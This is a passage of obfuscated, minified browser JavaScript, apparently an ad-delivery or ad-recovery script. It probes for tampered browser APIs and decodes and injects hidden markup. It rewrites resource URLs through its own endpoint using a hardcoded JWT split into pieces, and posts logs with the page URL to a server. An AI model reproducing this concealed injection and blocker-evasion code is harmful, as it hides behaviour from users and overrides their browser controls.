n=[e(553)];return![e(679),e(337),e(1051),e(833),e(897),e(329),e(601),e(533),e(516),e(1092),e(1124),e(786)][e(1015)]((n=>t[e(505)](n)))&&n[e(1015)]((n=>t[e(505)](n)))}catch(e){}return!1}static[t(1050)](){const e=t;try{const t=navigator[e(765)][e(910)]();return t[e(505)](e(473))&&t[e(505)](e(1066))}catch(e){}return!1}static[t(1027)](){const e=t;try{return navigator[e(765)][e(910)]()[e(505)](e(967))}catch(e){}return!1}static[t(1e3)](){const e=t;return navigator[e(765)][e(910)]()[e(505)](e(528))}}const u=(e,n)=>{const o=t;if(o(656)!=typeof e||o(656)!=typeof n)return!1;const r=e[o(757)],i=n[o(757)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let t=0;t<e[o(757)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(757)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(e,n)=>{const o=t;if(o(656)!=typeof e||o(656)!=typeof n)return-1;const r=e[o(757)],i=n[o(757)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let t=0;t<e[o(757)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(757)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return t}return-1},f=e=>{const n=t,o=navigator[n(765)],r=m(o,e);if(-1===r)return-1;let i="";for(let t=r+e[n(757)];t<o[n(757)];t++){const e=o[n(1033)](t);if(e<48||e>57)break;i+=o[t]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[t(917)](HTMLIFrameElement[t(701)],t(665)),XMLHttpRequest_open:()=>h(window,t(468),t(429)),Window_decodeURIComponent:()=>h(window,t(488),t(726)),Window_fetch:()=>h(window,t(488),t(794)),Element_setAttribute:()=>h(window,t(837),t(1004)),EventTarget_addEventListener:()=>h(window,t(854),t(412))},x=t(430)+window[t(447)](window[t(338)][t(852)]),p={get(){return this[t(715)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const e=t;window[x]=window[x]||{};for(const[t,n]of Object[e(1102)](w))window[x][t]||(window[x][t]=n())}};function h(e,n,o){const r=t;var i,c,s;return r(631)===n[r(910)]()?e[o]:r(460)===n?null===(i=e[r(460)])||void 0===i?void 0:i[o]:r(865)===n?null===(c=e[r(865)])||void 0===c?void 0:c[o]:null===(s=e[n])||void 0===s||null===(s=s[r(701)])||void 0===s?void 0:s[o]}const g={appendChild:Node[t(701)][t(1110)],insertBefore:Node[t(701)][t(600)]};function v(e,n){const o=t;n[o(864)]?g[o(600)][o(1113)](n[o(1172)],e,n[o(864)]):g[o(1110)][o(1113)](n[o(527)],e)}function b(e){const n=t;g[n(1110)][n(1113)](document[n(965)],e)}function y(e){const n=t,o=document[n(569)](e[n(477)]);for(const t of e[n(802)]())o[n(1004)](t,e[n(1040)](t));return o[n(797)]=e[n(797)],o}function E(e,n){const o=t;return n?(n[o(979)]("?")&&(n=n[o(598)](1)),e[o(505)]("?")?e+"&"+n:e+"?"+n):e}function T(){const e=t;try{const t=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[e(970)](t[o])!==n[o]||n[o][e(1033)](0)!==t[o])return!1}catch(e){return!1}return!0}let M="",_=t(524);try{var N;M=null!==(N=document[t(375)][t(1040)](t(681)))&&void 0!==N?N:t(559);const e=document[t(375)][t(1040)](t(849))||document[t(375)][t(1040)](t(961));e&&(_=new URL(e,window[t(338)][t(852)])[t(627)])}catch(e){}const L={version:t(1105),sdkVersion:M,endpoint:_,env:t(336),debug:!1,sentrySampleRatio:.05},W={idx:e=>Math[t(464)](Math[t(602)]()*e),elem:function(e){const n=t;return e[this[n(998)](e[n(757)])]},num:function(e,n){const o=t;return Math[o(464)](Math[o(602)]()*(n-e))+e},alphaStr:function(e,n){const o=t,r=e+this[o(589)](0,n-e),i=[];for(let e=0;e<r;++e)i[o(496)](o(1104)[o(328)](this[o(589)](0,52)));return i[o(1161)]("")},className:function(){return this[t(855)](5,15)}};function I(e){const n=t;return e?A[n(1021)]((t=>t.id===e)):L[n(530)]?H[0]:W[n(354)](H)}function S(e){const n=t,o=[n(595),n(725),n(374),n(424),n(1003),n(697),n(518),n(992),n(942)],r={};for(let t=0;t<o[n(757)];t++){const i=e[t];r[atob(o[t])]=n(656)==typeof i?atob(i):i}return r}const H=[[t(779),t(465),t(517),117,t(936),t(371),57,t(347),t(1131)],[t(392),t(946),t(432),117,t(823),t(908),115,t(782),t(614)],[t(1168),t(805),t(366),97,t(750),t(459),114,t(471),t(376)],[t(1166),t(349),t(636),106,t(390),t(647),53,t(986),t(717)]][t(428)]((e=>S(e))),k=[[t(476),t(711),t(890),119,t(1071),t(593),102,t(1190),t(457)],[t(881),t(572),t(950),57,t(348),t(491),101,t(362),t(1114)],[t(1123),t(690),t(670),102,t(566),t(988),56,t(461),t(570)],[t(388),t(828),t(1057),97,t(1143),t(987),115,t(360),t(686)],[t(664),t(1055),t(840),121,t(829),t(853),110,t(1080),t(834)],[t(579),t(904),t(889),118,t(953),t(548),115,t(841),t(1019)],[t(1049),t(863),t(758),112,t(1079),t(1181),114,t(643),t(848)],[t(968),t(411),t(927),107,t(620),t(821),104,t(592),t(963)],[t(734),t(634),t(394),115,t(882),t(731),104,t(1009),t(911)],[t(1075),t(746),t(668),97,t(1093),t(736),101,t(1120),t(1025)],[t(1076),t(591),t(1064),106,t(551),t(966),107,t(563),t(756)],[t(1060),t(404),t(481),102,t(915),t(1067),57,t(410),t(1157)],[t(623),t(780),t(1036),103,t(578),t(381),97,t(939),t(1059)],[t(1154),t(588),t(327),56,t(811),t(494),49,t(1008),t(903)],[t(1171),t(768),t(875),111,t(370),t(851),104,t(843),t(333)],[t(401),t(813),t(932),107,t(1001),t(748),50,t(818),t(846)]][t(428)]((e=>S(e))),A=[...H,...k],R=e=>{const n=t,o=I(e[n(598)](0,4));if(!o)throw new Error(n(467)+e);const r=e[n(598)](4);let i=0;return r[n(727)]("")[n(428)]((e=>{const t=n;if(0==i&&e===String[t(970)](o[t(455)]))return i=1,"";if(0==i&&e===String[t(970)](o[t(747)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(687)][t(505)](e)?Z(o[t(728)],o[t(687)],e):Z(o[t(778)],o[t(1142)],e)+e;if(2==n)return o[t(692)][t(505)](e)?Z(o[t(873)],o[t(692)],e):Z(o[t(778)],o[t(1142)],e)+e;throw new Error(t(1187)+n)}return Z(o[t(778)],o[t(1142)],e)}))[n(1161)]("")};function Z(e,n,o){const r=t;if(1!==o[r(757)])throw new Error(r(355));return n[r(505)](o)?e[n[r(888)](o)]:o}const V="eyJ0eXAiOiJKV1Qi",z="LCJhbGciOiJIUzI1",O="NiJ9.eyJuYW1lIjo",X="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3NjM",U="4Mzg5MzgsImlhdCI",D="6MTc2Mzc1MjUzOH0",Y=".E8D4nJ47WT8UJD1",F="76_T64WcPBGDU3fO",J="D0jvIuIFHVCs",G=()=>{const e=t,n=C();for(const t of n)e(1136)in t?B(t):e(832)in t&&Q(t)},C=()=>{const e=t;var n,o,r;const i=null===(n=document[e(375)])||void 0===n?void 0:n[e(1040)](e(510));if(i)return function(t){const n=e,o=R(t);return JSON[n(435)](o)}(i);const c=null===(o=document[e(375)])||void 0===o?void 0:o[e(1040)](e(810));if(c)return[{tags:atob(c)}];const s=null===(r=document[e(375)])||void 0===r?void 0:r[e(1040)](e(792));return s?[{tags:atob(s)}]:[]},B=e=>{const n=t;var o;let{tags:r}=e;const i=document[n(375)],c=document[n(569)](n(419));c[n(334)]=r;for(const e of Array[n(820)](c[n(1146)](n(500)))){var s;const t=y(e);null===(s=e[n(527)])||void 0===s||s[n(826)](t,e)}const a=(null==i?void 0:i[n(1040)](n(845)))||(null==i?void 0:i[n(1040)](n(744)));for(let e=0;e<c[n(1186)][n(757)];e++){const t=c[n(1186)][e];t[n(961)]=P(t[n(961)]),t[n(852)]=P(t[n(852)]),a&&(t[n(961)]&&(t[n(961)]=E(t[n(961)],a)),t[n(852)]&&(t[n(852)]=E(t[n(852)],a)))}const l=null===(o=document[n(375)])||void 0===o?void 0:o[n(1040)](n(983));l&&l[n(727)](";")[n(428)]((e=>({key:e[n(727)]("=")[0],value:e[n(727)]("=")[1]})))[n(340)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(1186)][t(757)];e++){const n=c[t(1186)][e];n instanceof Element&&n[t(1004)](o,r)}})),q(c)},Q=e=>{const n=t;let{stylesheet:o}=e;const r=document[n(569)](n(651));r[n(334)]=o,q(r)},q=e=>{const n=t;var o,r;const i=(null===(o=document[n(375)])||void 0===o?void 0:o[n(650)])||n(945)===(null===(r=document[n(375)])||void 0===r?void 0:r[n(1040)](n(783)));n(705)!==document[n(1011)]||i?document[n(1188)](document[n(375)])?v(e,document[n(375)]):document[n(965)][n(1110)](e):document[n(962)](e[n(334)])},P=e=>{return e?(n=e)&&n[t(979)](t(793))?E(""[t(405)](L[t(1155)],t(907))[t(405)](e[t(383)](t(793),"")),t(515)[t(405)]([V,z,O,X,j,U,D,Y,F,J][t(1161)](""))):(e=>e&&e[t(979)](t(1137)))(e)?E(""[t(405)](L[t(1155)],t(397))[t(405)](e[t(383)](t(1137),"")),t(515)[t(405)]([V,z,O,X,j,U,D,Y,F,J][t(1161)](""),t(454))[t(405)](window[t(338)][t(973)])):e:e;var n};let K=0;function $(e){const n=t,o=(t,n)=>{K++,e(t,n)};return o[n(822)]=()=>n(870),new Promise(o)}const ee=[],te=e=>ee[t(496)]({message:e,timestamp:Date[t(599)]()}),ne=e=>{console[t(1167)](e),te(e)},oe=async function(e){const n=t;let o=arguments[n(757)]>1&&void 0!==arguments[1]?arguments[1]:L[n(1155)];try{let t=o+n(1165);t+=n(874)+L[n(830)],t+=n(367),t+=n(1017),t+=n(839)+encodeURIComponent(e),t+=n(1151)+encodeURIComponent(location[n(852)]),t+=n(422)+function(){const e=n;try{if(null!=window[e(509)][e(1135)]&&e(1063)===window[e(509)][e(1135)][e(1063)][e(997)])return!0}catch(e){}return!1}()[n(822)](),t+=n(345)+W[n(855)](16,16);const r=await fetch(t,{method:n(788),body:JSON[n(906)](ee)});return await r[n(1022)]()}catch(e){return n(1167)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[t(412)],[t(798)],[t(807),t(820)],[t(807),t(658)],[t(807),t(701),t(761)],[t(807),t(701),t(1021)],[t(807),t(701),t(463)],[t(807),t(701),t(1121)],[t(807),t(701),t(804)],[t(807),t(701),t(340)],[t(807),t(701),t(505)],[t(807),t(701),t(1161)],[t(807),t(701),t(428)],[t(807),t(701),t(496)],[t(807),t(701),t(400)],[t(807),t(701),t(621)],[t(807),t(701),t(894)],[t(807),t(701),t(1015)],[t(745)],[t(964)],[t(447)],[t(1039)],[t(393)],[t(1085)],[t(531),t(701),t(935)],[t(531),t(701),t(938)],[t(531),t(701),t(896)],[t(395),t(701),t(1140)],[t(1112),t(599)],[t(1112),t(701),t(905)],[t(842)],[t(726)],[t(552)],[t(460),t(482)],[t(460),t(958)],[t(460),t(539)],[t(460),t(1188)],[t(460),t(448)],[t(460),t(569)],[t(460),t(375)],[t(460),t(667)],[t(460),t(1046)],[t(460),t(487)],[t(460),t(703)],[t(460),t(1146)],[t(460),t(965),t(1110)],[t(460),t(965),t(996)],[t(460),t(1041)],[t(460),t(429)],[t(460),t(434)],[t(460),t(691)],[t(460),t(720)],[t(460),t(1141)],[t(460),t(962)],[t(460),t(1038)],[t(493),t(701),t(487)],[t(493),t(701),t(434)],[t(493),t(701),t(691)],[t(869),t(701),t(1125)],[t(550),t(701),t(344)],[t(550),t(701),t(1188)],[t(550),t(701),t(860)],[t(837),t(701),t(1040)],[t(837),t(701),t(802)],[t(837),t(701),t(868)],[t(837),t(701),t(577)],[t(837),t(701),t(838)],[t(837),t(701),t(827)],[t(837),t(701),t(860)],[t(837),t(701),t(568)],[t(837),t(701),t(1004)],[t(837),t(701),t(685)],[t(837),t(701),t(538)],[t(1035)],[t(999)],[t(414),t(701),t(989)],[t(1163)],[t(1014),t(701),t(519)],[t(1014),t(701),t(406)],[t(854),t(701),t(412)],[t(854),t(701),t(760)],[t(794)],[t(583)],[t(1128)],[t(433),t(701),t(775)],[t(433),t(701),t(1113)],[t(1090)],[t(462),t(701),t(755)],[t(696)],[t(368)],[t(571)],[t(800)],[t(1053)],[t(885)],[t(1173)],[t(900)],[t(887)],[t(1178)],[t(799)],[t(785)],[t(536)],[t(865),t(435)],[t(865),t(906)],[t(446),t(701),t(340)],[t(446),t(701),t(755)],[t(446),t(701),t(1047)],[t(605),t(898)],[t(605),t(464)],[t(605),t(1175)],[t(605),t(978)],[t(605),t(602)],[t(947)],[t(403),t(701),t(535)],[t(509),t(1169)],[t(509),t(714)],[t(509),t(765)],[t(1070),t(701),t(1110)],[t(1070),t(701),t(600)],[t(1070),t(701),t(826)],[t(498),t(701),t(340)],[t(439),t(351)],[t(1147),t(1102)],[t(1147),t(542)],[t(1147),t(917)],[t(1147),t(540)],[t(1147),t(701),t(822)],[t(429)],[t(1084)],[t(474)],[t(1002)],[t(666)],[t(351)],[t(948),t(886)],[t(535)],[t(722),t(1098)],[t(722),t(701),t(684)],[t(722),t(701),t(1026)],[t(722),t(701),t(525)],[t(722),t(1129)],[t(722),t(1073)],[t(722),t(537)],[t(693),t(701),t(985)],[t(693),t(701),t(613)],[t(760)],[t(1012)],[t(1185)],[t(469),t(701),t(369)],[t(469),t(701),t(1022)],[t(980)],[t(352)],[t(1096)],[t(483)],[t(671)],[t(1044),t(970)],[t(1044),t(701),t(1033)],[t(1044),t(701),t(405)],[t(1044),t(701),t(594)],[t(1044),t(701),t(505)],[t(1044),t(701),t(888)],[t(1044),t(701),t(871)],[t(1044),t(701),t(649)],[t(1044),t(701),t(383)],[t(1044),t(701),t(598)],[t(1044),t(701),t(727)],[t(1044),t(701),t(979)],[t(1044),t(701),t(910)],[t(1044),t(701),t(710)],[t(1182)],[t(1141),t(816)],[t(1141),t(1095)],[t(389),t(701),t(653)],[t(389),t(701),t(755)],[t(389),t(701),t(1047)],[t(468),t(701),t(429)],[t(468),t(701),t(700)]];function ce(){const e=t;let n=arguments[e(757)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[e(757)]>1&&void 0!==arguments[1]&&arguments[1])}let se="";const ae=function(){const e=t;let n=arguments[e(757)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[e(757)]>1?arguments[1]:void 0;{function a(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}se=e(918);for(const l of ie)if(a(l)){let d=e(631);for(const f of l)d+="."+f;le(d)}}se=e(490),e(587)!=typeof n[e(1112)][e(599)]&&le(e(413)),e(878)!=typeof n[e(1112)][e(599)]()&&le(e(1058));{se=e(676);const w=new(n[e(468)]),x=()=>{};w[e(534)]=x,w[e(534)]!==x&&le(e(359))}{se=e(919);const p=n[e(460)][e(569)](e(419))[e(651)];p[e(896)](e(884),e(596)),e(596)!==p[e(935)](e(884))&&le(e(617)),p[e(938)](e(884)),p[e(935)](e(884))&&le(e(573))}const r=n[e(460)][e(569)](e(419)),i=n[e(460)][e(569)](e(981));i[e(961)]=e(1100);const c=n[e(460)][e(569)](e(920)),s=n[e(460)][e(569)](e(500));{se=e(724),r&&i&&c&&s&&n[e(460)][e(569)](e(675))||le(),se=e(787),(n[e(536)](document[e(680)][e(949)])||n[e(536)](document[e(680)][e(484)]))&&le(),se=e(346),[r,i,c,s][e(340)]((t=>{const o=e;n[o(460)][o(965)][o(1110)](t);let r=!1;n[o(460)][o(965)][o(1186)][o(340)]((e=>{e===t&&(r=!0)})),r||le(o(1186)),n[o(460)][o(965)][o(996)](t)})),se=e(977);const h=W[e(555)]();r.id=h,r[e(771)][e(344)](h),n[e(460)][e(965)][e(1110)](r),r!==n[e(460)][e(487)](h)&&le(e(377)),r!==n[e(460)][e(703)](h)[0]&&le(e(629)),r!==n[e(460)][e(434)]("#"[e(405)](h))&&le(e(990)),r!==n[e(460)][e(691)]("#"[e(405)](h))[0]&&le(e(1134)),r[e(771)][e(1188)](h)||le(e(586)),r[e(771)][e(860)](h),r[e(771)][e(1188)](h)&&le(e(511)),se=e(1180),n[e(460)][e(965)][e(1110)](c),c[e(1004)](e(1045),e(832)),c[e(1004)](e(730),e(409)),0===n[e(460)][e(965)][e(1146)](e(920))[e(757)]&&le(e(565));try{r[e(860)](),c[e(860)]()}catch(g){le(e(544))}n[e(460)][e(965)][e(1188)](c)&&le(e(860)),se=e(1034);try{n[e(460)][e(1041)]}catch(v){le(e(931))}}{se=e(868);const b=r[e(868)]();e(878)!=typeof(b[e(991)]+b[e(1182)]+b[e(752)]+b[e(373)]+b[e(884)]+b[e(773)])&&le(e(868)),se=e(1172);const y=n[e(460)][e(569)](e(419));r[e(1110)](y),y[e(1172)]!==r&&le(e(1110)),se=e(996),r[e(996)](y),0!==r[e(879)]&&le(e(996)),se=e(672);const E=(t,n)=>{const o=e,r=W[o(555)]();t[o(1004)](n,r),t[o(1040)](n)!==r&&le(o(1004)),t[o(568)](n),t[o(1040)](n)&&le(o(568))};[r,i,s][e(340)]((t=>{const n=e;E(t,n(341)),E(t,n(510))})),se=e(1043),e(419)!==r[e(477)][e(910)]()&&le(e(419)),e(981)!==i[e(477)][e(910)]()&&le(e(981)),e(500)!==s[e(477)][e(910)]()&&le(e(500))}if(se=e(631),o&&n[e(1182)]!==n){const T=n[e(1128)];T&&Array[e(820)](n[e(1002)][e(460)][e(691)](e(343)))[e(505)](T)||le(e(1128));try{T[e(665)]!==n&&le(e(929))}catch(M){le(e(825))}try{const _=W[e(555)]();n[e(808)]={},n[e(808)][e(836)]=()=>_,n[e(808)][e(836)]()!==_&&le(e(1082))}catch(N){le(e(353))}}{se=e(532);const L={inventory_name:W[e(555)](),inventories_key:W[e(555)]()},I=e(633)[e(405)](L[e(654)],e(1078))[e(405)](L[e(776)],e(1184)),S={"apply-ratio":1};S[L[e(654)]]=[{id:L[e(776)],width:160,height:600,position:{selector:e(689),"position-rule":e(443),"insert-rule":[]},"original-ads":[{selector:e(365)}],attributes:[]}],de(n[e(865)][e(435)](I),S,n)||le(e(1068));const H=e(1138),k={type:e(1153),marshalled:e(622)};de(n[e(865)][e(435)](H),k,n)||le(e(507)),se=e(809);let A=!1;for(let Y=0;Y<100;Y++)if(n[e(605)][e(602)]()!=n[e(605)][e(602)]()){A=!0;break}A||le(),se=e(1031);const R={},Z=W[e(555)](),V=W[e(555)]();R[Z]=V,n[e(1147)][e(540)](R)[0]===Z&&R[Z]===V||le(),se=e(916);const z=new(n[e(693)])(e(763));z[e(613)](e(791))&&!z[e(613)](e(1037))||le(),se=e(1130);const O=e(656);O[e(979)](e(835))||le(e(979)),O[e(505)](e(951))||le(e(505)),O[e(594)](e(751))||le(e(594)),"st"!==O[e(727)]("r")[0]&&le(e(727)),"s"!==O[e(328)](0)&&le(e(328)),115!==O[e(1033)](0)&&le(e(1033)),e(877)!==O[e(383)](/tr/g,"p")&&le(e(383));let X="";try{X=n[e(509)][e(765)]}catch(F){le(e(814))}X[e(505)]("/1")!==u(X,"/1")&&le(e(505));{const J=(t,n)=>{const o=e,r=t[o(727)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(496)](i[n(598)](0,e)),i=i[n(598)](e+t[n(757)]);return r[n(496)](i),r})(t,n);if(r[o(757)]!==i[o(757)])return!1;for(let e=0;e<r[o(757)];e++)if(r[e]!==i[e])return!1;return!0},G=[{target:navigator[e(765)],key:"/"},{target:navigator[e(765)],key:"/"},{target:navigator[e(765)],key:e(1139)},{target:navigator[e(765)],key:e(363)}];for(const{target:C,key:B}of G)J(C,B)||le(e(727))}se=e(817);let j=!1;try{throw new(n[e(414)])(e(1167))}catch(Q){j=!0}j||le(e(1111)),se=e(644);try{n[e(631)][e(745)],n[e(631)][e(447)]}catch(q){le(e(678))}const U=W[e(555)](),D=n[e(447)](U);U!==n[e(745)](D)&&le(e(644)),se=e(694),n[e(1090)](r)instanceof n[e(531)]||le(e(1090)),se=e(497),n[e(509)][e(765)]||le(e(529)),se=e(351),728!==n[e(351)](e(769))&&le(e(351)),se=e(545),(isNaN(n[e(980)])||e(878)!=typeof n[e(980)]||isNaN(n[e(352)])||e(878)!=typeof n[e(352)])&&le(e(545)),se=e(650);try{let P=0,ee=K;$((()=>{P=W[e(589)](1,100)})),0!==P&&ee!==K||le(e(682)),P=0,ee=K,async function(){P=W[e(589)](1,100)}(),0===P&&le(e(650))}catch(te){le(e(682))}}try{se=e(807);const ne=Math[e(602)](),oe=Math[e(602)](),re=[ne,oe];re[e(621)](),re[0]===oe&&re[1]===ne||le(e(621))}catch(ce){le(e(621))}{se=e(1147);const ae=[[n,e(338)],[n,e(1147)],[n,e(509)],[{keyval:1},e(709)]];let ue=!1;for(const[me,fe]of ae)if(n[e(1147)][e(917)](me,fe)){ue=!0;break}ue||le(e(917))}{se=e(754);const we=window[e(1086)],xe=Symbol(e(420)),pe={cmd:{push:()=>xe}};window[e(1086)]=pe,window[e(1086)]!==pe&&le(e(732)),window[e(1086)][e(380)]!==pe[e(380)]&&le(e(1109)),window[e(1086)][e(380)][e(496)]!==pe[e(380)][e(496)]&&le(e(399)),window[e(1086)][e(380)][e(496)]()!==xe&&le(e(357)),void 0!==we&&(window[e(1086)]=we)}},le=e=>{const n=t,o=n(774)[n(405)](e,n(777))[n(405)](se);throw console[n(1167)](o),o},de=function(e,n){const o=t;let r=arguments[o(757)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(o(641)!=typeof e&&o(641)!=typeof n)return e===n;if((e instanceof r[o(807)]||e instanceof Array)!=(n instanceof r[o(807)]||n instanceof Array))return!1;if(e instanceof r[o(807)]||e instanceof Array){if(r[o(1147)][o(540)](e)[o(757)]!==r[o(1147)][o(540)](n)[o(757)])return!1;for(let t=0;t<e[o(757)];t++)if(!de(e[t],n[t],r))return!1}else{if(r[o(1147)][o(540)](e)[o(757)]!==r[o(1147)][o(540)](n)[o(757)])return!1;for(const t in e)if(!de(e[t],n[t],r))return!1}return!0};class ue{static[t(819)](e){const n=t;if(!e[n(1172)])return 0;let o;for(o=0;o<e[n(1172)][n(1122)][n(757)]&&e[n(1172)][n(1122)][o]!==e;o++);return o}static[t(933)](){const e=t;let n=arguments[e(757)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[e(1096)]!==n[e(1182)]}catch(e){return!0}}static[t(456)](){const e=t;if(void 0!==ue[e(624)])return ue[e(624)];if(!ue[e(933)]())return ue[e(624)]=!1,!1;if(window[e(338)][e(852)][e(979)](e(361))||Ae(window[e(338)][e(852)]))return ue[e(624)]=!0,!0;try{if((window[e(338)][e(852)][e(505)]("#")?window[e(338)][e(852)][e(598)](0,window[e(338)][e(852)][e(888)]("#")):window[e(338)][e(852)])===(window[e(1002)][e(338)][e(852)][e(505)]("#")?window[e(1002)][e(338)][e(852)][e(598)](0,window[e(1002)][e(338)][e(852)][e(888)]("#")):window[e(1002)][e(338)][e(852)]))return ue[e(624)]=!0,!0}catch(e){}return ue[e(624)]=!1,!1}static[t(892)](){const e=t;if(!this[e(933)]())return!1;try{return window[e(1002)][e(338)][e(852)],!1}catch(e){return!0}}static[t(674)](e){const n=t,o=n(472);let r=e[o];return r||(r=W[n(555)](),e[o]=r),r}static[t(1081)](e){const n=t,o=document[n(569)](n(500)),r=we[n(755)]()[n(1020)][n(755)][n(1113)](e);for(let e=0;e<r[n(757)];e++){const t=r[e];we[n(755)]()[n(1107)][n(1113)](o,t[n(997)],t[n(441)])}return we[n(755)]()[n(856)][n(1047)][n(1113)](o,we[n(755)]()[n(856)][n(755)][n(1113)](e)),o}static[t(630)](e,n){const o=t;n[o(864)]?we[o(755)]()[o(1132)][o(1113)](n[o(527)],e,n[o(864)]):we[o(755)]()[o(872)][o(1113)](n[o(527)],e)}static async[t(982)](e,n){const o=t;if(we[o(755)]()[o(575)][o(1113)](e,o(961))&&!we[o(755)]()[o(575)][o(1113)](e,o(650))){const t=$((t=>{const n=o;we[n(755)]()[n(382)][n(1113)](e,n(1030),(()=>{t()})),we[n(755)]()[n(382)][n(1113)](e,n(1167),(()=>{t()}))}));return n[o(1172)][o(826)](e,n),t}return n[o(1172)][o(826)](e,n),$((e=>e()))}static async[t(520)](e,n){const o=t;if(we[o(755)]()[o(575)][o(1113)](n,o(961))&&!we[o(755)]()[o(575)][o(1113)](n,o(650))){const t=$((e=>{const t=o;we[t(755)]()[t(382)][t(1113)](n,t(1030),(()=>{e()})),we[t(755)]()[t(382)][t(1113)](n,t(1167),(()=>{e()}))}));return we[o(755)]()[o(872)][o(1113)](e,n),t}return we[o(755)]()[o(872)][o(1113)](e,n),$((e=>e()))}}c(ue,t(624),void 0);const me=t(1006)==typeof window,fe={},we={get(){const e=t;let n=arguments[e(757)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[e(581)]||(fe[e(581)]=xe(null)),fe[e(581)];{n||(n=window);const t=ue[e(674)](n);return fe[t]||(fe[t]=xe(n)),fe[t]}},collect(){const e=t;let n=arguments[e(757)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[e(674)](n);fe[o]||(fe[o]=xe(n))}},xe=e=>({CSSStyleDeclaration_cssText:he(e,t(531),t(1054)),CSSStyleDeclaration_getPropertyValue:ge(e,t(531),t(935)),CSSStyleDeclaration_setProperty:ge(e,t(531),t(896)),CSSStyleSheet_insertRule:ge(e,t(395),t(1140)),CSSStyleSheet_replaceSync:ge(e,t(395),t(867)),DocumentFragment_getElementById:ge(e,t(493),t(487)),DocumentFragment_querySelector:ge(e,t(493),t(434)),DocumentFragment_querySelectorAll:ge(e,t(493),t(691)),Document_cookie:he(e,t(1089),t(448)),Document_createElement:ge(e,t(1089),t(569)),Document_getElementById:ge(e,t(1089),t(487)),document_getElementById:ge(e,t(460),t(487)),Document_getElementsByTagName:ge(e,t(1089),t(1146)),Document_querySelector:ge(e,t(1089),t(434)),Document_querySelectorAll:ge(e,t(1089),t(691)),Document_getElementsByClassName:ge(e,t(1089),t(703)),Document_write:ge(e,t(1089),t(962)),Document_writeln:ge(e,t(1089),t(1038)),Document_referrer:he(e,t(1089),t(720)),Document_URL:he(e,t(1089),t(1141)),DOMParser_parseFromString:ge(e,t(869),t(1125)),Element_ariaLabel:he(e,t(837),t(812)),Element_attributes:he(e,t(837),t(983)),Element_classList:he(e,t(837),t(771)),Element_className:he(e,t(837),t(555)),Element_closest:ge(e,t(837),t(984)),Element_getAttribute:ge(e,t(837),t(1040)),Element_getBoundingClientRect:ge(e,t(837),t(868)),Element_getElementsByClassName:ge(e,t(837),t(703)),Element_hasAttribute:ge(e,t(837),t(577)),Element_id:he(e,t(837),"id"),Element_tagName:he(e,t(837),t(477)),Element_innerHTML:he(e,t(837),t(334)),Element_outerHTML:he(e,t(837),t(1160)),Element_insertAdjacentElement:ge(e,t(837),t(838)),Element_insertAdjacentHTML:ge(e,t(837),t(827)),Element_querySelector:ge(e,t(837),t(434)),Element_querySelectorAll:ge(e,t(837),t(691)),Element_removeAttribute:ge(e,t(837),t(568)),Element_setAttribute:ge(e,t(837),t(1004)),Element_setAttributeNS:ge(e,t(837),t(685)),Element_setHTMLUnsafe:ge(e,t(837),t(538)),Element_matches:ge(e,t(837),t(718)),Event_stopPropagation:ge(e,t(1014),t(406)),Event_stopImmediatePropagation:ge(e,t(1014),t(519)),EventTarget_addEventListener:ge(e,t(854),t(412)),EventTarget_removeEventListener:ge(e,t(854),t(760)),Function_toString:ge(e,t(433),t(822)),HTMLAnchorElement_attributionSrc:he(e,t(696),t(784)),HTMLAnchorElement_href:he(e,t(696),t(852)),HTMLAnchorElement_protocol:he(e,t(696),t(489)),HTMLAnchorElement_hostname:he(e,t(696),t(423)),HTMLAnchorElement_port:he(e,t(696),t(661)),HTMLAnchorElement_pathname:he(e,t(696),t(702)),HTMLAnchorElement_hash:he(e,t(696),t(972)),HTMLAnchorElement_host:he(e,t(696),t(973)),HTMLAnchorElement_origin:he(e,t(696),t(627)),HTMLAnchorElement_ping:he(e,t(696),t(739)),HTMLAnchorElement_search:he(e,t(696),t(815)),HTMLAnchorElement_target:he(e,t(696),t(735)),HTMLElement_dataset:he(e,t(368),t(1048)),HTMLElement_innerText:he(e,t(368),t(385)),HTMLElement_title:he(e,t(368),t(688)),HTMLElement_style:he(e,t(368),t(651)),HTMLFormElement_action:he(e,t(571),t(891)),HTMLFormElement_target:he(e,t(571),t(735)),HTMLIFrameElement_contentDocument:he(e,t(800),t(626)),HTMLIFrameElement_contentWindow:he(e,t(800),t(665)),HTMLIFrameElement_name:he(e,t(800),t(997)),HTMLIFrameElement_src:he(e,t(800),t(961)),HTMLIFrameElement_srcdoc:he(e,t(800),t(1118)),HTMLImageElement_attributionSrc:he(e,t(1053),t(784)),HTMLImageElement_src:he(e,t(1053),t(961)),HTMLImageElement_srcset:he(e,t(1053),t(436)),HTMLLinkElement_as:he(e,t(885),"as"),HTMLLinkElement_href:he(e,t(885),t(852)),HTMLLinkElement_rel:he(e,t(885),t(1045)),HTMLScriptElement_attributionSrc:he(e,t(900),t(78